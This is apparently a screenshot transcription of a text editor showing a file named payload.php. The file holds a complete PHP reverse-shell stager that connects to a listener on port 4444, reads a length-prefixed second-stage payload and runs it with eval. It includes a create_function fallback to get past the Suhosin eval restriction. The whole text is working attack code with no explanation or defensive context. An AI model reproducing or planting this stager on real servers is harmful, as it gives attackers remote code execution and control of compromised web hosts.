 Applications Places Text Editor Thu 16:56 1
Open *payload.php Save
~/
*text *payload.php
/*<?php /**/ error_reporting(0); $ip = '127.0.0.1'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://
{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!
$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res)
{ die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream':
$len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len =
$a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket':
$b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if
(extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); }
else { eval($b); } die();
PHP Tab Width: 8 Ln 1, Col 1111 INS